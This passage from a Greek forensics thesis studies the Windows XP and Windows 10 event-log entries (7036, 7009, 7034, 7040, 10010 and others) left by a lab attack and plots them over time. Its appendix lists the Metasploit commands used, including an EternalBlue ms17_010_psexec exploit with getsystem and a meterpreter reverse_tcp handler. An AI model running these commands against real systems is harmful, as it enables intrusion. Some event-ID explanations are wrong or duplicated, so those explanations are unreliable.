|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|---------------------------------------------|
| Event                                                                                                |                                                                                                    |                                                                                                    |                                             |
| Date:<br>Time:<br>Type:<br>User:<br>Computer:<br>Description<br>The vCxE<br>For more i<br>http://go. | 1/19/2022 Source:<br>10:46:07 AM Category:<br>Information Event ID:<br>N/A<br>HOME-18T6WECAZC<br>n:<br>nYrEDckPXXCr service e<br>information, see Help and<br>microsoft.com/fwlink/eve | Service Control Manager<br>None<br>7036<br>ntered the running state.<br>Support Center at<br>nts.asp. | <ul> <li>↑</li> <li>↓</li> <li>■</li> </ul> |
| Data: •                                                                                              | Bytes () Words                                                                                                    | IK Cancel                                                                                             | Apply                                       |

Εικόνα 23: Event 7036

| Event Properties                                                                                                    | ? 🗙                       |
|----------------------------------------------------------------------------------------------------|---------------------------|
| Event                                                                                                    |                           |
| Date:       1/19/2022       Source:       W32Time         Time:       9:47:21 AM       Category:       None         Type:       Information       Event ID:       35         User:       N/A       Compute:       HOME-I8T6W/ECAZC         Description:       The time service is now synchronizing the system time with the time time. windows.com (ntp.m[0x1]192.168.1.115:123>40.119.148.38:1         For more information, see Help and Support Center at <a href="http://go.microsoft.com/fwlink/events.asp">http://go.microsoft.com/fwlink/events.asp</a> . | ↑<br>↓<br>source<br>(23). |
| Data: <ul> <li>Bytes</li> <li>Words</li> </ul>                                                                                                    | ~                         |
| OK Cancel                                                                                                    | Apply                     |

Εικόνα 24:Event 35

| Event Properties                                                                                                    | ? 🔀          |
|----------------------------------------------------------------------------------------------------|--------------|
| Event                                                                                                    |              |
| Date: <u>1/19/2022</u> Source: Service Control Manager<br>Time: 11:30:55 AM Category: None<br>Type: Error Event ID: 7034<br>User: N/A<br>Computer: HOME-18T6WECAZC                                       | ↑<br>↓<br>≌  |
| Description:                                                                                                    |              |
| The Application Layer Gateway Service service terminated un<br>It has done this 1 time(s).<br>For more information, see Help and Support Center at<br><u>http://go.microsoft.com/fwlink/events.asp</u> . | iexpectealy. |
| Data: 💿 Bytes 🔿 Words                                                                                                    |              |
|                                                                                                    | ~            |
| OK Cancel                                                                                                    | Apply        |

Εικόνα 25:Event 7034

| Event Prop                                                   | erties                                                      |                                                |                                                                        | ? 🔀                                         |
|--------------------------------------------------------------|-------------------------------------------------------------|------------------------------------------------|------------------------------------------------------------------------|---------------------------------------------|
| Event                                                        |                                                             |                                                |                                                                        |                                             |
| Date:<br>Time:<br>Type:<br>User:<br>Computer:<br>Descriptior | 1/19/2022<br>10:51:35 AM<br>Error<br>N/A<br>HOME-18T6W<br>Y | Source:<br>Category:<br>Event ID:<br>/ECAZC    | Service Control Manager<br>None<br>7009                                | <ul> <li>↑</li> <li>↓</li> <li>□</li> </ul> |
| For more in <u>http://go</u> .                               | nformation, see<br>microsoft.com/                           | nosy waitin<br>: Help and<br><u>fwlink/eve</u> | g ror me jaicon service to co<br>Support Center at<br><u>nts.asp</u> . | onnect.                                     |
| Data: 💿                                                      | Bytes 🔿 Wor                                                 | ds                                             |                                                                        |                                             |
|                                                              |                                                             |                                                |                                                                        | ~                                           |
|                                                              |                                                             |                                                | IK Cancel                                                              | Apply                                       |

Εικόνα 26:Event 7009

### 3.3.2 Event logs Windows 10

Ανοίγοντας τον Event Viewer των Windows 10, φαίνεται ότι την ώρα της επίθεσης, δημιουργούνται κάποια events στην κατηγορία system. Όπως φαίνεται στον παρακάτω πίνακα, τα IDs των εγγραφών που δημιουργούνται είναι τα εξής: 7040, 10010, 7009,7000, 105

| System Numb                     | per of events: 860   |                     |          |                      |   |
|---------------------------------|----------------------|---------------------|----------|----------------------|---|
| Level                           | Date and Time        | Source              | Event ID | Task Category        | ^ |
| Information                     | 30/1/2022 8:37:44 πμ | Service Control Man | 7040     | None                 |   |
| 🕕 Error                         | 30/1/2022 8:27:14 πμ | DistributedCOM      | 10010    | None                 |   |
| 🕕 Error                         | 30/1/2022 8:22:16 πμ | Service Control Man | 7009     | None                 |   |
| 🕕 Error                         | 30/1/2022 8:22:16 πμ | Service Control Man | 7000     | None                 |   |
| 🕕 Error                         | 30/1/2022 8:18:34 πμ | DistributedCOM      | 10010    | None                 |   |
| <li>Information</li>            | 30/1/2022 8:16:09 πμ | Kernel-Power        | 105      | (100)                |   |
| 🕕 Error                         | 30/1/2022 8:15:49 πμ | DistributedCOM      | 10005    | None                 |   |
| 🕕 Error                         | 30/1/2022 8:15:49 πμ | Service Control Man | 7009     | None                 |   |
| 🕕 Error                         | 30/1/2022 8:15:49 πμ | Service Control Man | 7000     | None                 |   |
| <ol> <li>Information</li> </ol> | 30/1/2022 7:57:37 πμ | Service Control Man | 7040     | None                 |   |
| <ol> <li>Information</li> </ol> | 30/1/2022 7:56:05 πμ | WindowsUpdateClient | 43       | Windows Update Agent |   |

Εικόνα 27:win10\_event\_logs

4

### ΑΝΑΚΑΤΑΣΚΕΥΗ ΚΑΚΟΒΟΥΛΗΣ ΕΝΕΡΓΕΙΑΣ

Η ανακατασκευή του χρονικού της κακόβουλης ενέργειας, αποφασίστηκε να γίνει αποτυπώνοντας τα Events που προκύπτουν από τον event viewer σε γραφική παράσταση.

### 4.1 ΡΥΤΗΟΝ και Βιβλιοθήκες

Η ανακατασκευή του χρονικού της κακόβουλης ενέργειας, αποφασίστηκε να γίνει χρησιμοποιώντας τη γλώσσα Python και συγκεκριμένα τη βιβλιοθήκη Pandas. Η βιβλιοθήκη Pandas είναι το ένα εργαλείο το οποίο χρησιμοποιείται για την πραγματοποίηση ανάλυσης δεδομένων στην Python. Επιπλέον, είναι ένα από τα ισχυρότερα και πιο ευέλικτα εργαλεία ανάλυσης / χειρισμού δεδομένων ανοιχτού κώδικα διαθέσιμο σε οποιαδήποτε γλώσσα.

### 4.2 ΜΕΘΟΔΟΛΟΓΙΑ

Έχοντας αποθηκεύσει όλα τα αποτελέσματα του event viewer στο αρχείο xpresults.xml στο οποίο καταγράφονται όλες οι εγγραφές, οι στήλες που ενδιαφέρουν, μπορούν να αποθηκευθούν σε ένα αρχείο xlsx.

Οι 2 διαστάσεις που επιλέθηκαν να χρησιμοποιηθούν είναι το Time και το Event ID, τα οποία αντιπροσωπεύουν το χρόνο της εγγραφής και το ID του κάθε event, αντίστοιχα. Τα γραφήματα που προκύπτουν έπειτα από την εκτέλεση του κώδικα Python για κάθε μία από τις δύο περιπτώσεις κακόβουλων ενεργειών είναι τα παρακάτω:

4

# 4.3 ΑΝΑΛΥΣΗ ΓΡΑΦΗΜΑΤΟΣ

### 4.3.1 Ανάλυση γραφήματος μηχανήματος Windows XP



Εικόνα 29: Windows XP graph

|         | 9:47:21 | 9:47:18 | 9:47:18 | 9:47:00 | 10:46:07 | 10:46:07 | 10:46:07 | 10:51:35 | 11:24:27 | 11:30:55 | 12:00:03 |
|---------|---------|---------|---------|---------|----------|----------|----------|----------|----------|----------|----------|
| Time    | πμ      | πμ      | πμ      | πμ      | πμ       | πμ       | πμ       | πμ       | πμ       | πμ       | μμ       |
| EventID | 35      | 7035    | 7036    | 4294    | 7036     | 7036     | 7035     | 7009     | 7009     | 7034     | 6013     |

Αρχικά παρατηρείται ότι την ώρα που το μηχάνημα-στόχος ενεργοποιείται ο Event viewer καταγράφει ID 7035 και 7036.

Event ID: 7036 (The service state has changed)

Την ώρα της κακόβουλης ενέρχειας, που τρέχει η απομακρυσμένη πρόσβαση και ο κακόβουλος χρήστης έχει πάρει πρόσβαση στο μηχάνημα-στόχο, εμφανίζονται ξανά τα ID 7035, 7036. Βλέπουμε επίσης ότι η υπηρεσία "PSEXESVC" μπαίνει σε status "Executing" κατα τή διάρκεια της εκτέλεσης μιας απομακρυσμένης διαδικασίας και στη συνέχεια σε status "Stopped" μετά την εκτέλεση.

Έπειτα και όσο ο επιτηθέμενος πραγματοποιεί απομακρυσμένες εντολές ο Event viewer καταγράφει "errors" με IDs 7009, 7034.

Event ID: 7009 (Service Error - Timeout)

**Event ID**: 7034 (Service Terminated)



### 4.3.2 Ανάλυση γραφήματος μηχανήματος Windows 10

Εικόνα 30:Windows 10 graph

| 4:00:25 | 4:00:27 | 4:00:33 | 4:01:00 | 4:01:55 | 4:02:05 | 4:02:12 | 4:02:14 | 4:02:19 | 4:02:34 | 4:03:02 |
|---------|---------|---------|---------|---------|---------|---------|---------|---------|---------|---------|
| μμ      | μμ      | μμ      | μμ      | μμ      | μμ      | μμ      | μμ      | μμ      | μμ      | μμ      |
| 16      | 19      | 44      | 44      | 16      | 43      | 37      | 7040    | 7040    | 10010   | 7000    |

Τα Event IDs που καταγράφονται την ώρα της προσπάθειας επίθεσης στο μηχάνημα-στόχο, είναι τα Παρακάτω:

**Event ID**: 16 When Automatic Updates tries to download updates, the download doesn't succeed, and Event ID 16 is recorded in the system log

Event ID: 19 Windows successfully installed the update

**Event ID**: 44 Remote users cannot log on to a Windows Server 2012-based Remote Desktop Session Host (RD Session Host) server

**Event ID**: 43 This event is logged when the time provider returned an error when notified of a network configuration change

**Event ID**: 7040 Remote users cannot log on to a Windows Server 2012-based Remote Desktop Session Host (RD Session Host) server

**Event ID**: 10010 This event is logged when the server did not register with DCOM within the required time-out period

**Event ID**: 7000 The service did not start due to a logon failure.

**Σ** ΣΥΜΠΕΡΑΣΜΑΤΑ

ΕΠΙΛΟΓΟΣ -

### 5.1 Συμπεράσματα κακόβουλης επίθεσης σε Windows XP

Καθώς είναι προφανές ότι πολλα τερματικά έχουν υποστεί ζημιές λόγω στοχευμένων επιθέσεων, η σημασία των ερευνών πάνω στα συμβάντα αυτά για την περαιτέρω εξέταση τέτοιων ζημιών αυξάνεται. Στα πλαίσια της παρούσας διπλωματικής εργασίας συνοψίζονται και παρουσιάζονται στοιχεία που συσχετίζουν την εκτέλεση εντολών με πιθανές κακόβουλες ενέργειες. Με μία πρώτη ματιά, πολλά εργαλεία/ εντολές δεν αφήνουν αποδείξεις ότι δεν έχουν εκτελεστεί με κακόβουλο σκοπό, κάτι που μπορεί να έχει ως αποτέλεσμα να παραμείνουν άλυτες οι έρευνες συμβάντων. Για να αναλυθεί λεπτομερώς τι έκανε κάποιος πιθανός εισβολέας, πρέπει να προετοιμαστεί εκ των προτέρων ένα περιβάλλον που επιτρέπει την συλλογή αρχείων καταγραφής και την οπτικοποίηση τους.

Η κατ'επανάληψη πραγματοποίηση του πειράματος με πιθανή κακόβουλη δραστηριότητα οδήγησαν στο εξής συμπέρασμα. Βασικό χαρακτηριστικό είναι αφενός η δημιουργία των ίδιων Event IDs κάθε φορά που ένας κακόβουλος χρήστης αποκτά απομακρυσμένη πρόσβαση στο μηχάνημα-στόχο. Επίσης δημιουργούνται συγκεκριμένα IDs, όπως φαίνεται στον παρακάτω πίνακα τα οποία μπορούν να υποδηλώσουν την ύπαρξη κακόβουλης δραστηριότητας, λόγω των μη αναμενόμενων υπηρεσιών που δημιουργούνται και τερματζίζονται. Ο συνδυασμός των παραπάνω σε συνδυασμό με την περαιτέρω ανάλυση των logfiles του Event Viewer μπορεί να οδηγήσει κάποιον αναλυτή σε ένα ασφαλές συμπέρασμα οτι έχει πραγματοποιηθεί παραβίαση στο σύστημα και να προβεί στις ανάλογες ενέργειες.

| Event ID | Explanation                                       |
|----------|---------------------------------------------------|
| 7035     | The service was successfully sent a start control |
| 7036     | The service state has changed                     |
| 7009     | Service Error - Timeout                           |
| 7034     | Service Terminated                                |

Πίνακας 2: Windows XP Event IDs Explanations

### 5.2 Συμπεράσματα κακόβουλης επίθεσης σε Windows 10

Στην περίπτωση της αποτυχημένης επίθεσης στο μηχάνημα το οποίο διέθεται λειτουργικό σύστημα Windows 10, παρατηρείται μια πιο λεπτομερής και ξεκάθαρη περιγραφή των events που καταγράφει ο Event Viewer. Τα IDs που έχουν ενδιαφέρον εδώ είναι τα 7040, 10010 και 7000. Μετα από διερεύνηση των παρακάτω IDs, μπορούμε να οδηγηθούμε στην υπόθεση οτι κάποιος κακόβουλος χρήστης προσπάθησε να αποκτήσει απομακρυσμένο έλεγχο στο μηχάνημα, αλλα εν τέλει δεν κατάφερε να πετύχει η επίθεσή του Ο συνδυασμός των παραπάνω events σε συνδυασμό με την περαιτέρω ανάλυση των logfiles του Event Viewer μπορεί να οδηγήσει κάποιον αναλυτή σε ένα ασφαλές συμπέρασμα οτι έχει πραγματοποιηθεί παραβίαση στο σύστημα και να προβεί στις ανάλογες ενέργειες. Το σημαντικό σε αυτή την περίπτωση, σε σχέση με το μηχάνημα που διέθεται λειτουργικό σύστημα Windows XP, είναι οτι στην περάπτωση των Windows 10, ο Event Viewer καταγράφει ακόμη και IDs τα οποία είναι πιθανό να συσχετιστούν με πιθανές αποτυχημένες κακόβουλες ενέργειες. Αντιθέτως αυτό δεν παρατηρήθηκε στην περίπτωση των Windows XP.

| Event ID | Explanation                                       |
|----------|---------------------------------------------------|
| 16       | When Automatic Updates tries to download          |
|          | updates, the download doesn't succeed, and        |
|          | Event ID 16 is recorded in the system log         |
| 19       | Windows successfully installed the update         |
| 44       | Remote users cannot log on to a Windows           |
|          | Server 2012-based Remote Desktop Session          |
|          | Host (RD Session Host) server                     |
| 43       | This event is logged when the time provider       |
|          | returned an error when notified of a network      |
|          | configuration change                              |
| 7040     | Remote users cannot log on to a Windows           |
|          | Server 2012-based Remote Desktop Session          |
|          | Host (RD Session Host) server                     |
| 10010    | This event is logged when the server did not      |
|          | register with DCOM within the required time-      |
|          | out period                                        |
| 7000     | The service did not start due to a logon failure. |

Πίνακας 3: Windows XP Event IDs Explanations

# Βιβλιογραφία [παράδειγμα]

[1] Detecting Lateral Movement through Tracking Event Logs (2017) JPCERT Coordination Center

[2] Nurudeen Ibrahim Universiti Teknologi Malaysia, A. Al-Nemrat University of East London, Hamid Jahankhani Northumbria University London Campus (2012), Sufficiency of Windows Event Log as Evidence in Digital Forensics

[3] Rich Murphey, Applied Cognitive Solutions, Houston, TX, United States (2007) Automated Windows event log forensics

[4] Nagendar Rao Koppolu Inspector of Police (In-charge State Cyber Vertical), Telangana Police Department (2021), Utilizing Event Logs of Windows Operating System in Digital Crime Investigations

[5] J. Dwyer and T. M. Truta, "Finding anomalies in windows event logs using standard deviation," 9th IEEE International Conference on Collaborative Computing: Networking, Applications and Worksharing, 2013, pp. 563-570, doi: 10.4108/icst.collaboratecom.2013.254136.

# Παράρτημα Ι Κώδικας που χρησιμοποιήθηκε

Παρακάτω παρατείθενται οι εντολές που χρησιμοποιήθηκαν για την πραγματοποίηση της επίθεσης από το Kali Linux στο Windows XP μηχάνημα.

- -sudo nmap -v -A -oX /root/xpresults.xml IP του win XP VM
- -sudo systemctl status postgresql
- -sudo systemctl start postgresql
- -sudo msfdb init
- -sudo msfconsole
- -db\_import /root/xpresults.xml
- -services 192.168.1.115
- -grep windows grep smb show exploits
- -exploit windows/smb/ms17\_010\_psexec
- -info windows/smb/ms17\_010\_psexec
- -exploit windows/smb/ms17\_010\_psexec
- -show options
- -set RHOSTS 192.168.1.115
- -set LHOST 192.168.1.15
- -exploit
- -sysinfo
- -getsystem
- -kill 1864

Παρακάτω παρατείθενται οι εντολές που χρησιμοποιήθηκαν για την πραγματοποίηση της επίθεσης από το Kali Linux στο Windows 10 μηχάνημα.

-services 192.168.1.10
-sudo systemctl status postgresql
-sudo systemctl start postgresql
-sudo msfdb init
-sudo msfconsole
-use exploit/multi/handler
-set payload windows/meterpreter/reverse\_tcp
-set rhosts 192.168.1.10
- set lhost 192.168.1.25
-run

Παρακάτω παρατείθεται ο κώδικας Python, ο οποίος χρησιμοποιήθηκε για την γραφική αναπαράσταση του χρονικού της επίθεσης.

import pandas as pd import matplotlib.pyplot as plt import tkinter as tk

from tkinter import filedialog
root = tk.Tk()
root.withdraw()

file\_path = filedialog.askopenfilename()

file1 = pd.read\_excel(file\_path)
file1.head()

plt.plot(file1['Time'],file1['EventID']) plt.xlabel('Time') plt.ylabel('Event ID') plt.legend(loc='upper left')

plt.show()